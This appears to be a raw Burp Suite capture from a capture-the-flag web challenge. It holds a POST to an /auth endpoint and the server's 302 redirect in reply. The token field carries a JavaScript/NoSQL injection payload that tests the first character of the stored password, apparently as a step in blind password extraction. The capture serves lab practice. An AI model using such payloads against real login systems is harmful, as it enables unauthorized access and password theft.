 Pretty Raw Hex
\n
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin:
http://b47e38bd-751d-44a9-8629-c25151125644.node5.buuoj.cn
:81
10 Connection: keep-alive
11 Referer:
http://b47e38bd-751d-44a9-8629-c25151125644.node5.buuoj.cn
:81/auth
12 Cookie: session=
s%3AEDffTwh57Qdn0PFrbBrxmP-3rfP1Uo2e.%2F4B6bY%2BkbfAS19Xbc
kzaWvBEc5eVktXrQ8y74ZC%2Fhd4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 _csrf=h5kKpCkK-Bh_zLDHUSBL6Smc4aM-8d6UwaR4&token=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"||this.password[0]=="!
Search
0 highlights
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Thu, 03 Apr 2025 10:55:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 76
6 Connection: keep-alive
7 X-Powered-By: Express
8 Content-Security-Policy: default-src 'none';style-src
'self'
'sha256-GQNllb5OTXNDw4L6IIESVZXrXdsfSA9O8LeoDwmVQmc=';img-
src 'self';form-action 'self';base-uri 'none';
9 X-Content-Type-Options: nosniff
10 Location: /packages/submit
11 Vary: Accept
12 Cache-Control: no-cache
13
14 <p>
Found. Redirecting to <a href="/packages/submit">
/packages/submit
</a>
</p>
Search
0 highlights